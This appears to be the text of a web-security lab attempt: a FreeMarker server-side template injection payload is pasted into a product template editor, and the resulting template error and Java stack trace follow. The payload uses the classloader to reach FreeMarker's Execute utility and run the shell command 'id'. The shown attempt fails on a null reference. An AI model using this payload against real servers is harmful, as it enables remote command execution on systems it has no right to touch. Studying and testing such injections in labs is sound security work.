 Template:
<p>Hurry! Only ${product.stock} left of ${product.name} </p>
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}
Preview Save
<p>Hurry! Only 653 left of Real Life Photoshopping </p> FreeMarker template error (DEBUG mode; use RETHROW in production!): The following has evaluated
to null or missing: ==> article [in template "freemarker" at line 3, column 22] ---- Tip: If the failing expression is known to legally refer to something that's
sometimes null or missing, either specify a default value like myOptionalVar!myDefault, or use <#if myOptionalVar??>when-present<#else>when-missing</#if>.
(These only cover the last step of the expression; to cover the whole expression, use parenthesis: (myOptionalVar.foo)!myDefault, (myOptionalVar.foo)?? ---- ----
FTL stack trace ("~" means nesting-related): - Failed at: #assign classloader = article.class.p... [in template "freemarker" at line 3, column 1] ---- Java stack trace
(for programmers): ---- freemarker.core.InvalidReferenceException: [... Exception message was already printed; see it above ...] at
freemarker.core.InvalidReferenceException.getInstance(InvalidReferenceException.java:134) at